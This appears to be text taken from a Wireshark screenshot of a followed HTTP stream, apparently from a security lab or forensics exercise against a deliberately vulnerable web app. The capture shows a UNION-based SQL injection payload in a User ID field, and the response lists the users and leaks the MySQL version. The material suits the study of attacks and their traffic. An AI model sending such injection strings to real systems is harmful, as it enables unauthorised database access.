 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
Wireshark: Find text
Find text: 1=1
Cancel
Find
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close